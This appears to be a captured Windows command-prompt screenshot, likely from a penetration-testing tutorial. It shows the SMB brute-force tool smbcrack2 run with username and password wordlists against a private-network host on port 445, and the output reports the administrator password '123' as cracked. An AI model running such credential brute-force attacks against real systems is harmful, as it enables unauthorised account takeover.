 管理员: C:\Windows\system32\cmd.exe
D:\smbcrack2>smbcrack2 -i 192.168.10.12 -u user.txt -p pass.txt -P 1 -N
-- calculate Password Number --
Total 2 Password In File pass.txt.
-- 08/09/16 22:54:59 password crack on 192.168.10.12 Port 445 [NTLM] --
[1/2 2] [100.00%] [0.00(s)E 0.00(s)L]
[2/2 1] [50.00%] [0.00(s)E 0.00(s)L]
User: administrator Password: 123
-- SMB Password Statistics --
Total tries 2 in 0.02 seconds
Tries per second = 125.00
Total accounts 3, compromised 1, disabled 0, skiped 0
Penetration ratio = 33.33 %
-- 08/09/16 22:54:59 All Done --